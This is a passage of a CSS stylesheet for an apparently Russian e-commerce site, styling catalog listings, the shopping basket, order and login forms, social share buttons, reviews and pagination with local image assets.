	background-color: #FF5050;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5050', endColorstr='#990000');
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FF5050), to(#900));
	background-image: -moz-linear-gradient(top, #FF5050, #900);
	background-image: -o-linear-gradient(270deg,#FF5050,#900);
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	-moz-box-shadow: 0 0 5px #666;
	-webkit-box-shadow: 0 0 5px #666;
	box-shadow: 0 0 5px #666;
	cursor: pointer;
}
html body .copy-del-button:hover .buttontext,
html body .copy_wrap.opener .copy-del-button .buttontext {
	display: inline-block;
	//display: inline;
	//zoom: 1;
	vertical-align: middle;
}
html body .copy-del-button:hover,
html body .copy_wrap.opener .copy-del-button {
	width: auto;
}
.buttonx {
	display: inline-block;
	//display: inline;
	//zoom: 1;
	vertical-align: middle;
	width: 23px;
	color: #FFF;
	font-weight: bold;
	font-size: 13px;
	line-height: 23px;
	text-align: center;
	text-shadow: 1px -1px #606060;
	font-family: Verdana, sans-serif;
	position: relative;
	top: -1.1px;
}
.buttontext {
	color: #FFF;
	font-size: 12px;
	line-height: 23px;
	display: none;
	padding: 0px 10px 0px 0px;
	text-shadow: 1px -1px #606060;
	vertical-align: middle;
}
#addthis_toolbox_share{
text-align:left;
font-size:14px;
line-height:1.3em;
}
.social_button {
margin: 0 2px;
float: left;
cursor: pointer;
display: block;
overflow: hidden;
width: 32px;
height: 32px;
}
.social_vk {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px -32px;
}
.social_odnoklassniki {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat 0px -32px;
}
.social_mir {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px 0px;
}
.social_krug {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px -32px;
}
.social_facebook {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -32px 0px;
}
.social_twitter {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px -32px;
}
.social_livejournal {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px 0px;
}
.social_liveinternet {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px 0px;
}
.breadcrumbs li{
display:inline-block;
//display:inline;
//zoom:1;
margin:0;
}
.breadcrumbs li a div{
display:inline;
}
.breadcrumbs li .breadcrumb_separator .separator_text{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:0 3px;
}
.breadcrumbs .breadcrumbs_last .breadcrumb_separator{
display:none;
}
.breadcrumbs .breadcrumbs_last > a {
text-decoration: none;
cursor: text;
}
.main_bottom_date{
display:none;
}
.main_top_date{
float:right;
display:block;
margin-left:5px;
}
.bottom_date{
display:none;
}
.top_date{
float:right;
display:block;
margin-left:5px;
}
.news .news_item{
margin-bottom:10px;
}
.news .news_item .news_title{
display:block;
overflow:hidden;
margin-bottom: 8px;
}
.blog .blog_item{
margin-bottom:10px;
padding-bottom:10px;
border-bottom:1px solid #B3B1A4;
}
.blog .blog_item .blog_title{
display:block;
overflow:hidden;
margin-bottom: 8px;
}
.blog .last_blog_item{
margin-bottom:0;
padding-bottom:0;
border-bottom:0;
}
.blog .blog_comment{
margin-top: 8px;
}
.blog .tags{
margin-bottom: 8px;
}
.photo_list{
margin:10px 0;
}
.catalog_photo_list{
margin:20px 0;
}
.photo_list li{
width:33%;
min-height:50px;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
text-align:center;
vertical-align:top;
margin-bottom:10px;
}
.photo_list .photo_title, .photo_list .photo_album_title{
padding:5px;
}
.full_photo{
margin-bottom:10px;
}
.catalog_controls{
margin:10px 0;
}
.catalog_controls .catalog_order{
width:40%;
float:left;
text-align:left;
}
.catalog_controls .catalog_perpage{
width:20%;
float:left;
text-align:center;
}
.catalog_controls .catalog_perpage span{
margin-right:5px;
}
.catalog_controls .layout_control{
width:40%;
float:left;
text-align:right;
}
.catalog_controls .catalog_order a, .catalog_controls .layout_control a{
display:inline-block;
//display:inline;
//zoom:1;
margin-left:5px;
}
.catalog_controls span{
font-weight:bold;
}
.catalog_controls .current:link, .catalog_controls .current:visited, .catalog_controls .current:hover{
font-weight:bold;
text-decoration:none;
}
.catalog_filters{
margin:10px 0;
padding:0 0 10px 0;
border-bottom:1px solid #ddd;
}
.catalog_filters .ct_filter_values{
line-height:22px;
}
.catalog_filters .ct_filter_values td{
padding:0 5px 2px 0;
}
.catalog_filters .ct_filter_row_title{
white-space:nowrap;
font-weight:bold;
}
.catalog_filters .from_to td span{
display:inline-block;
margin-right:5px;
}
.catalog_filters .from_to td input{
display:inline-block;
margin-right:5px;
width:53px;
}
.catalog_filters_control{
text-align:right;
}
.items_catalog li{
width:33%;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
min-height:100px;
text-align:center;
vertical-align:top;
margin-bottom:15px;
}
.items_catalog .category_title, .items_catalog .object_title{
padding:5px 0;
}
.items_catalog .category_title_top{
display:none;
}
.items_catalog .simple_catalog_item .object_prefix_top, .items_catalog .simple_catalog_item .object_prefix_bottom, .items_catalog .simple_catalog_item .desc{
display:none;
}
.items_catalog .catalog_pages{
width:100%;
margin:0;
text-align:left;
min-height:0;
}
.items_catalog .price{
padding:5px 0;
}
.items_catalog .price .price_value{
font-size: 18px;
}
.emarket_table_catalog{
width:100%;
}
.emarket_table_catalog td, .list_table_catalog td, .emarket_table_catalog th, .list_table_catalog th{
vertical-align:middle;
padding:0 15px 10px 0;
white-space:nowrap;
}
.emarket_table_catalog .hidden-for-guest, .list_table_catalog .hidden-for-guest{
padding:0;
border:0;
}
.emarket_table_catalog .price_column .price, .list_table_catalog .price_column .price{
margin-right:5px;
}
.emarket_table_catalog .buy_column, .list_table_catalog .buy_column{
padding-right:0;
}
.emarket_table_catalog .content_column, .list_table_catalog .content_column, .emarket_table_catalog .prefix_column, .list_table_catalog .prefix_column, .emarket_table_catalog .title_column, .list_table_catalog .title_column{
white-space:normal;
}
.table_catalog{
width:100%;
}
.table_catalog td, .table_catalog th{
vertical-align:middle;
border:1px solid;
padding:2px 8px;
}
#system_basket .basket_table_wrapper{
border-radius:5px;
border:1px solid #aaa;
background:#fff;
overflow:hidden;
color:#333;
}
#system_basket .basket_table_wrapper th, #system_basket .basket_table_wrapper td{
color:#333;
}
#system_basket .cart_item_name a{
color:#2765BA;
}
.basket_table_title{
padding:15px;
border-bottom:1px solid #aaa;
}
.basket_table_title_icon{
background-image:url(/base-img/basket-icon.png);
text-indent:-100px;
overflow:hidden;
height:28px;
width:32px;
margin-right:15px;
}
.basket_table_title_text{
font-size:18px;
line-height:28px;
}
.basket_table_title .system_basket_go_back{
float:right;
}
.basket_table{
width:100%;
}
.basket_table tfoot,.basket_table thead {
background:#eee;
}
.basket_table img{
padding:10px;
box-shadow:0 0 5px #999;
border-radius:5px;
}
.basket_table td, .basket_table th{
vertical-align:middle;
padding:15px 10px;
white-space:nowrap;
border-bottom:1px solid #aaa;
}
.basket_table tfoot td{
border-bottom:none;
padding:0;
}
.basket_table th{
border-top:1px solid #fff;
}
.basket_table .cart_item_name{
white-space:normal;
}
.basket_table .total_price{
border-top:1px solid #fff;
padding:15px;
font-size:18px;
line-height:1.3;
text-align:right;
}
.basket_table .price_value{
margin-right:5px;
}
.basket_table .system_basket_amount{
width:65px;
text-align:center;
}
.basket_table .basket_col_1{
width:100px;
padding-left:15px;
}
.basket_table thead .basket_col_1_2{
border-radius:5px 0 0 0;
}
.basket_table .basket_col_5{
text-align:right;
padding-right:15px;
}
.basket_table .total_price #basket_summary_price{
margin:0 3px;
font-size:24px;
font-weight:bold;
}
#system_empty_basket_text, #system_empty_header_basket{
display:none;
}
#system_basket .system_basket_delete{
border:1px solid #fff;
background:#fff;
border-radius:4px;
width:32px;
height:28px;
padding-bottom:4px;
color:#bc0003;
font-family:"Trebuchet MS",Arial,sans-serif;
font-size:25px;
font-weight:bold;
line-height:28px;
text-align:center;
text-decoration:none;
text-transform:lowercase;
text-shadow:0 1px 2px #fff;
box-shadow:0 0 2px 0 #888, inset 0 -30px 30px -30px #ccc;
}
#system_basket .system_basket_delete:hover{
box-shadow:0 0 3px 0 #999, inset 0 -30px 30px -30px #90dcf7; 
}
.basket_to_form_wrapper{
padding-top:15px;
}
.order_paysystem .order_paysystem_item{
margin-bottom:25px;
}
.order_paysystem .order_paysystem_item .paysystem_buttons{
margin-top:5px;
}
.order_list .order_item{
margin-bottom:30px;
}
.order_list .order_table th{
font-weight:bold;
}
.order_list .order_table .price_value{
margin-right:3px;
}
.order_list .order_info .order_summary {
font-weight:bold;
margin-bottom:8px;
}
.order_list .order_info .order_summary .price_value{
margin:0 3px;
font-size:18px;
}
.purchase_controls .purchase_fields{
width:auto;
padding:15px;
text-align:center;
}
.purchase_controls .fieldset{
width:auto;
}
.purchase_controls .purchase_fields .field{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
cursor:default;
text-align:left;
}
.purchase_controls .purchase_fields .field textarea{
height:35px;
}
.purchase_controls .purchase_fields .system_basket_submit{
margin-top:20px;
}
.basket_submit_button{
background:#b5d642;
text-decoration:none;
text-transform:uppercase;
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-size:17px;
line-height:20px;
font-family:Arial,Helvetica,sans-serif;
font-weight:bold;
color:#fff;
padding:9px 10px 7px 10px;
border:1px solid #A7C85B;
border-radius: 5px;
box-shadow:0 1px 2px 0 #000, inset 0 -40px 40px -40px #5a910a;
text-shadow:0 -1px #580;
cursor:pointer;
}
.basket_submit_button:link,.basket_submit_button:visited,.basket_submit_button:hover{
text-decoration:none;
color:#fff;
}
body .purchase_controls .field .basket_submit_button{
width:272px;
}
.contact_info td, .contact_info th{
vertical-align:top;
padding:0 5px 5px 0;
}
.contact_info .contact_title{
white-space:normal;
font-weight:bold;
}
.buy_button{
}
.catalog_object_prefix_bottom{
margin-bottom:10px;
}
.object .object_image{
float:left;
}
.object .object_image img{
margin:0 15px 10px 0;
}
.object .price{
font:18px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
font-weight:bold;
margin-bottom:10px;
}
.object .price span{
display:inline-block;
margin:0 5px 0 0;
}
.object .price_top{
display:none;
}
.object .price_bottom{
display:block;
}
.object .buy_button{
float:right;
margin-bottom: 8px;
}
.object .catalog_propertys{
margin-bottom:10px;
}
.object .catalog_propertys td, .object .catalog_propertys th{
padding:0 5px 5px 0;
}
.catalog_h2{
clear:both;
}
.object .text{
overflow:visible;
}
.comments{
margin:20px 0 0 0;
}
.comments .comment{
margin:0 0 15px 0;
}
.comments .comment .comment_date_top{
float:right;
}
.comments .comment .comment_date_bottom, .comments .comment .comment_date_span{
display:none;
}
.comments .comment .comment_author{
font-weight:bold
}
.comments .comment .comment_date_span{
margin-left:5px;
}
.comments .comment .comment_author{
margin-right:5px;
}
.reviews{
margin:20px 0 0 0;
}
.reviews .review{
margin:0 0 15px 0;
}
.reviews .review .review_title{
margin-bottom:8px;
}
.reviews .review .review_title .review_date{
float:right;
}
.reviews .review .review_title .review_author{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-weight:bold;
margin-right:5px;
}
.reviews .review .review_text{
font-style:italic;
}
.grade_stars {
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
vertical-align:middle;
}
.grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:16px;
height:16px;
background-image:url(/base-img/stars.png);
background-position:16px 1px;
}
.grade-stars-{
display:none;
}
.big_grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:30px;
height:30px;
background-image:url(/base-img/stars.png);
background-position:0px 0px;
cursor:pointer;
}
.grade-stars-1 .star-1,
.grade-stars-2 .star-1,.grade-stars-2 .star-2,
.grade-stars-3 .star-1,.grade-stars-3 .star-2,.grade-stars-3 .star-3,
.grade-stars-4 .star-1,.grade-stars-4 .star-2,.grade-stars-4 .star-3,.grade-stars-4 .star-4,
.grade-stars-5 .star-1,.grade-stars-5 .star-2,.grade-stars-5 .star-3,.grade-stars-5 .star-4,.grade-stars-5 .star-5{
background-position:16px -14px;
}
.big-grade-stars-1 .star-1,
.big-grade-stars-2 .star-1,.big-grade-stars-2 .star-2,
.big-grade-stars-3 .star-1,.big-grade-stars-3 .star-2,.big-grade-stars-3 .star-3,
.big-grade-stars-4 .star-1,.big-grade-stars-4 .star-2,.big-grade-stars-4 .star-3,.big-grade-stars-4 .star-4,
.big-grade-stars-5 .star-1,.big-grade-stars-5 .star-2,.big-grade-stars-5 .star-3,.big-grade-stars-5 .star-4,.big-grade-stars-5 .star-5{
background-position:0px -30px;
}
.numpages{
text-align:center;
margin:10px 0;
}
.numpages li{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
margin:0 5px 0 0;
width:auto;
min-height:0;
text-align: center;
vertical-align: middle;
}
.numpages ul li a{
padding:1px 6px;
display:inline-block;
//display:inline;
//zoom:1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius:5px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
background-color:#00B1DC;
color:#fff;
text-decoration:none;
}
.site_form{
width:280px;
}
.site_form .field{
margin-bottom:8px;
padding:2px 4px;
}
.site_form .field label{
display:block;
margin-bottom:2px;
}
.site_form .field label .required_star, .site_form .captcha .captcha_input .required_star{
display:inline-block;
//display:inline;
//zoom:1;
padding:0 2px;
cursor:help;
}
.site_form .field label .required_star .required_star_text,.site_form .captcha .captcha_input .required_star .required_star_text{
font-weight:bold;
color:#f00;
}
.site_form .field .field_div{
display:block;
}
.site_form .field textarea, .site_form .field input{
width:268px;
}
.site_form .field textarea{
resize:vertical;
height:90px;
}
.site_form .webforms_error_text,.site_form .email_error_text{
display:none;
}
.site_form .verification_error,.site_form .email_verification_error{
background-color:#FF9999;
color:#000;
}
.site_form .verification_error .webforms_error_text,.site_form .email_verification_error .email_error_text{
display:block;
}
.site_form .verification_error .email_error_text{
display:none;
}
.site_form .captcha .captcha_input,.site_form .captcha .captcha_img{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
}
.site_form .captcha .captcha_input{
width:136px;
margin-right:13px;
}
.site_form .captcha .captcha_input input{
width:132px;
}
.site_form .captcha img{
border:1px solid #666;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.site_form .submit{
text-align:right;
padding-right:4px;
}
.site_form .additional_link{
margin-right:8px;
}
.search_form .search_form_string{
margin-right:3px;
}
.header_search_form .search_form_string{
width:142px;
padding:3px;
border:1px solid #999;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.header_search_form .submit_button{
height:24px;
width:24px;
padding:0;
position:relative;
background:#00B1DC url(/base-img/search-loupe.png) no-repeat;
background-position:center;
border:1px solid #999;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
cursor:pointer;
}
.header_search_form .submit_button:hover{
background:#4185F3 url(/base-img/search-loupe.png) no-repeat;
background-position:center;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.page_search_form{
margin-bottom:8px;
}
.placeholder_text{
color:#888;
}
.content_code{
padding:10px 0;
margin:10px 0;
}
.content_page_submenu{
margin:10px 0;
}
.system_buttons_list .all_system_buttons{
margin-right:10px;
}
.system_buttons_list .last_system_button{
margin-right:0;
}
.all_system_buttons, #main_big_user_block .all_system_buttons {
display:inline-block;
//display:inline;
//zoom:1;
background:#fff;
padding:2px 8px 2px 8px;
font:14px/20px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#2765ba;
cursor:pointer;
border:1px solid #ccc;
border-radius: 3px;
box-shadow: 0 0 3px 0 #aaa,inset 0 -24px 24px -24px #ccc;
}
.all_system_buttons:link,.all_system_buttons:visited,.all_system_buttons:hover,.all_system_buttons:focus,
#main_big_user_block .all_system_buttons:link,#main_big_user_block .all_system_buttons:visited,
#main_big_user_block .all_system_buttons:hover,#main_big_user_block .all_system_buttons:focus{
border:1px solid #ccc;
text-decoration:none;
color:#2765ba;
outline:none;
}
.all_system_buttons:hover,
#main_big_user_block .all_system_buttons:hover{
color:#2765ba;
box-shadow:0 0 2px 0 #ccc, inset 0 -24px 24px -24px #90dcf7; 
}
.list_files{
margin:10px 0;
}
.list_files li{
margin-bottom:8px;
}
.list_files a,.list_files .link_name{
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
}
.list_files .link_name{
margin-left:5px;
}
.list_files a:link,.list_files a:visited, .list_files a:hover {
text-decoration:none;
}
.list_files a .file_icon{
height:16px;
width:16px;
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
margin:0 5px 0 0;
background-image:url(/base-img/file.png);
background-repeat:no-repeat;
background-position:center;
}
.list_files a .zip,.list_files a .rar{
background-image:url(/base-img/zip.gif);
}
.list_files a .xls{
background-image:url(/base-img/xls.gif);
}
.list_files a .pdf{
background-image:url(/base-img/pdf.png);
}
.list_files a .jpg{
background-image:url(/base-img/jpg.png);
}
.list_files a .ppt{
background-image:url(/base-img/ppt.png);
}
.list_files a .doc,.list_files a .docx,.list_files a .odt{
background-image:url(/base-img/doc.gif);
}
.list_files a .link{
text-decoration:underline;
}
.list_files a .link:hover,.list_files a:hover .link{
text-decoration:none;
}
#main_big_order_button{
display:none;
position:fixed;
top:150px;
left:-4px;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
z-index:200;
}
#main_big_order_button:hover{
left:0px;
-moz-box-shadow:0 0 15px #000;
-webkit-box-shadow:0 0 15px #000;
box-shadow:0 0 15px #000;
}
#order_form_wrapper{
padding:10px;
color:#000;
}
#order_form_wrapper #order_form_title{
font:22px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
margin-bottom:5px;
}
#order_form_wrapper .admin-info{
text-align:center;
}
#order_form_wrapper .admin-info .hidden-text{
display:inline-block;
//display:inline;
//zoom:1;
width:410px;
}
#order_form_wrapper td{
padding:5px;
white-space:nowrap;
border-top:4px solid #fff;
border-bottom:4px solid #fff;
color:#000;
}
#order_form_wrapper .order_submit_table_tr{
padding:0;
white-space:normal;
border:0;
}
#order_form_wrapper .fieldset_div{
margin-bottom:5px;
}
#order_form_wrapper .div{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error_text{
display:none;
font:11px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error .order_form_error_text{
display:block;
}
#order_form_wrapper .label{
text-align:right;
}
#order_form_wrapper input,#order_form_wrapper textarea{
width:330px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#order_form_wrapper .order_form_error .order_form_value{
background-color:#f99;
}
#order_form_wrapper textarea{
resize:vertical;
height:90px;
}
#order_form_wrapper .order_submit_table{
width:100%;
}
#order_form_wrapper .order_submit_table td{
white-space:normal;
}
#order_form_wrapper #order_submit{
display:block;
float:right;
margin-top:5px;
}
#order_form_wrapper .order_form_success{
display:none;
width:auto;
font:12px/15px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
padding-left:40px;
min-height:30px;
background:url(/base-img/ok.png) no-repeat;
background-position:left;
}
#main_big_user_block{
position:fixed;
top:50px;
right:0;
color:#fff;
}
#main_big_user_block a{
color:#fff;
text-decoration:underline;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block a:hover{
text-decoration:none;
}
#main_big_user_block .ajax_login_toggle_icon{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
padding:7px;
background-color:#2A2A2A;
-webkit-border-radius: 5px 0 0 5px;
-moz-border-radius: 5px 0 0 5px;
border-radius: 5px 0 0 5px;
}
#main_big_user_block .ajax_login_toggle_icon span{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
width:16px;
height:16px;
background:url(/base-img/authorization.png) no-repeat;
}
#main_big_user_block  .ajax_login_toggle_private_office_icon span{
background-position:-16px 0;
}
#main_big_user_block #authorization_wrapper{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:5px 7px;
background-color:#2A2A2A;
-webkit-border-radius: 0 0 0 5px;
-moz-border-radius: 0 0 0 5px;
border-radius: 0 0 0 5px;
}
#main_big_user_block .ajax_login_title{
margin-bottom:8px;
position:relative;
padding-right:22px;
}
#main_big_user_block .ajax_login_title a{
color:#fff;
text-decoration:none;
font:18px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block .ajax_login_title .ajax_login_toggle_close_icon {
position:absolute;
right:0;
top:3px;
display:block;
width:16px;
height:16px;
font-size:0;
line-height:0;
background:url(/base-img/authorization.png) no-repeat;
background-position:-32px 0;
}
#main_big_user_block #ajax_login_form{
width:296px;
}
#main_big_user_block #ajax_login_form .field{
display:inline-block;
//display:inline;
//zoom:1;
}
#main_big_user_block #ajax_login_form .login{
float:left;
}
#main_big_user_block #ajax_login_form .password{
float:right;
}
#main_big_user_block #ajax_login_form .field input{
width:140px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#main_big_user_block #ajax_login_form .submit{
margin-top:5px;
text-align:right;
}
#main_big_user_block #ajax_login_form .submit .additional_link{
margin-right:8px;
}
#main_big_user_block .ajax_login_messages{
display:none;
margin-top:6px;
text-align:center;
}
#main_big_user_block .ajax_login_messages span{
display:inline-block;
//display:inline;
//zoom:1;
padding:2px 8px;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#fff;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#main_big_user_block #ajax_login_error span{
background-color:#f00;
}
#main_big_user_block #ajax_login_ok span{
background-color:#55B41C;
}
#main_big_user_block .error #ajax_login_error{
display:block;
}
#main_big_user_block .personal_options li{
padding-left:22px;
margin-bottom:5px;
}
#main_big_user_block .personal_options .personal_options_orders{
background:url(/base-img/orders.png) no-repeat;
background-position:2px 2px;
}
#main_big_user_block .personal_options .personal_options_settings{
background:url(/base-img/settings.png) no-repeat;
background-position:0 2px;
}
#main_big_user_block .personal_options .personal_options_basket{
background:url(/base-img/basket.png) no-repeat;
background-position:1px 3px;
}
#main_big_user_block .personal_options .personal_options_logout{
background:url(/base-img/logout.png) no-repeat;
background-position:0 2px;
margin-bottom:0;
}
.like_block{
margin:15px 0;
}
.like_block .like_item{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
margin:5px 10px 5px 0;
height:20px;
}
.like_block .g_like_item{
width:70px;
margin-right:0;
}
html body .blank_item, html body .news .blank_item, html body .blog .blank_item,html body .photo_list .blank_item,html body  .blank_item{
display: none !important;
}
html body .system_errors{
background-color:#f00;
padding:10px 10px 5px 10px;
margin-bottom:10px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
color:#fff;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
}
html body .system_errors h3{
color:#fff;
}
html body .no-style{
text-align:start;
vertical-align:baseline;
background:none;
opacity:1;
margin:0;
padding:0;
border:0;
box-shadow:none;
position:static;
display:block;
visibility:visible;
z-index:auto;
overflow:visible;
float:none;
clear:none;
cursor:auto;
list-style:none;
width:auto;
height:auto;
min-height:0;
min-width:0;
max-height:none;
max-width:none;
}
html body .hidden-text{
text-align:center;
color:#888888;
font-style:italic;
background-color:LightYellow;
border: 1px dotted darkblue;
padding:5px;
}
html body .hidden{
display: none !important;
}
#applications{
display:none;    
}
.code_pre.u-eip-editing{
white-space:pre-wrap;
}
.mceEditor{
overflow:auto;
}
.pLoader-loading label {
margin: 0 7px;
font-weight: bold;
}
.pLoader-add {
cursor: pointer;
margin: 10px;
display: inline-block;
padding-right: 10px;
font-family: Arial, sans-serif;
line-height: 23px;
font-size: 12px;
color: #FFF;
text-shadow: 1px -1px #959595;
background-color: #429810;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2ED54', endColorstr='#52B11D');
background-image: -webkit-gradient(linear, left top, left bottom, from(#A2ED54), to(#52B11D)); 
background-image: -moz-linear-gradient(top,  #A2ED54,  #52B11D);
background-image: -o-linear-gradient(270deg,#A2ED54,#52B11D);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-moz-box-shadow:0 0 5px #666;
-webkit-box-shadow:0 0 5px #666;
box-shadow:0 0 5px #666;
}
.pLoader-add:before{
content: '+';
display: inline-block;
width: 23px;
font-weight: bold;
font-size: 18px;
line-height: 23px;
text-align: center;
text-shadow: 1px -1px #959595;
}
span.pLoader-loading {
position: relative;
}
span.pLoader-loading:before {
content: url('/base-img/loader.gif');
position: absolute;
left: -20px;
}
.strike {
margin:0;
position:absolute;
left:-5px;
right:-2px;
top:50%;
border:none;
border-top:1px solid;
}
.wrapper_for_old_price {
position:relative;
display:inline-block;
}
.half {
display: inline-block;
width: 50%;
}
.catalog-info {
margin-bottom: 10px;
}
.opt_props {
margin: 10px 0;
text-align: left;
}
.opt_prop_block {
display: inline-block;
//display: inline;
//zoom: 1;
vertical-align: top;
margin-right: 30px;
margin-bottom: 10px;
padding: 5px;
}
.opt_props_title {
font-weight: bold;
}
.opt_prop {
margin-top: 3px;
}
.opt_prop input, .opt_prop span {
vertical-align: middle;
}
.opt_prop input {
margin: 0 2px 0 0;
}
.order_popup_title {
font-size: 20px;
line-height: 1.3em;
margin-bottom: 8px;
}
.order_popup .price{
font-size: 18px;
line-height: 1.3em;
margin-right: 20px;
min-width: 170px;
display: inline-block;
//display: inline;
//zoom: 1;
}
.order_popup .price_value {
font-size: 22px;
line-height: 1.3em;
padding: 0 5px;
}
.order_popup .buy_button{
text-align: right;
}
.default-layout-control{
margin-bottom:10px;
}
.default-layout-control ul{
display: inline-block;
//display: inline;
//zoom: 1;
}
.social_gray {
display: inline-block;
//display: inline;
//zoom: 1;
}
.social_gray .social_button {
    cursor: pointer;
    display: block;
    float: left;
    height: 24px;
    margin: 0 4px;
    overflow: hidden;
    width: 25px;
	background-color: transparent;
	background-image: url('/base-img/social_gray.png');
	background-repeat: no-repeat;
}
.social_gray .social_vk {
    background-position: -31px 0;
}
.social_gray .social_odnoklassniki {
     background-position: -94px 0;
}
.social_gray .social_mir {
     background-position: -156px 0;
}
.social_gray .social_krug {
     background-position: -125px 0;
}
.social_gray .social_facebook {
     background-position: 0 0;
}
.social_gray .social_twitter {
     background-position: -63px 0;
}
.social_gray .social_livejournal {
     background-position: -187px 0;
}
.social_gray .social_liveinternet {
    display: none;
}
.search_form.search2 {
	display: inline-block;
    //display: inline;
	//zoom: 1;
}
.search_form.search2 .search_form_string{
	margin: 0;
	padding: 5px 20px 5px 10px;
	background-color: #FFF;
	font-family: "Arial";
	font-size: 12px;
	line-height: 14px;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
	box-shadow: -1px -1px 0 #737373;
}
.search_form.search2 .submit_button {
	border: 0 none;
	width: 20px;
	height: 25px;
	margin-left: -20px;
	background:transparent url('/base-img/icon_search.png') no-repeat center center;
	cursor: pointer;
}
.catalog_layout_contol_mode_nice .catalog_controls .layout_control {
	float: right;
	width: 235px;
	padding-right: 27px;
}
.catalog_layout_contol_mode_nice .layout_control * {
	vertical-align: middle;
}
.catalog_layout_contol_mode_nice .layout_control span {
	padding-right: 14px;
	font-weight: normal;
}
.catalog_layout_contol_mode_nice #layout_0, .catalog_layout_contol_mode_nice #layout_1, .catalog_layout_contol_mode_nice #layout_2 {
	font-size: 0;
	line-height: 24px;
	display: inline-block;
	//zoom: 1;
	//display: inline;
	width: 55px;
}
.catalog_layout_contol_mode_nice #layout_0 {
	background: url('/base-img/icon_grid_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_1 {
	background: url('/base-img/icon_list_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_2 {
	background: url('/base-img/icon_table_view.png') no-repeat center center;
}
.special_offers_list li {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-bottom: 15px;
	min-height: 100px;
	width: 33%;
	text-align: center;
    vertical-align: top;
}
.base_main{
    width:960px;
    margin:0 auto;
}
.base_header{
    padding:15px 0 25px 0;
}
.base_header_left{
    width:500px;
}
.base_header_right{
    width:460px;
    text-align:right;
}
.base_header_logo img{
    margin-right:20px;
}
.base_header_title{
    width:330px;
}
.base_horizontal_multilevel_menu .menu{
	text-align:left;
}
.base_horizontal_multilevel_menu .menu .level-0>li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
}
.base_horizontal_multilevel_menu .menu .level-0 ul{
	display:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li a{
	display:block;
	text-decoration:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li:hover>ul{
	display:block;
	position:absolute;
	top:100%;
	left:0;
	z-index:100;
	width:200px;
}
.base_horizontal_multilevel_menu .menu .level-0 ul li {
	display:block;
	text-align:left;
    position:relative;
}
.footer_contacts_right{
    float:right;
    text-align:right;
    margin-left:20px;
    width:460px;
}

/* opinions */

.opinions-list {
	text-align: left;
}
.opinions-item {
	padding: 0;
	margin: 10px 0;
	vertical-align: top;
	clear: both;
}
.opinions-item img {
	float: left;
	margin: 0 10px 10px 0;
}
.opinions-item div {
	margin: 0 10px 10px 0;
}
.opinions-item .opinions-author {
	font-weight: bold;
	margin-bottom: 0;
}
.opinions-item .opinions-position {
	font-style: italic;
}

/* opinions-end */

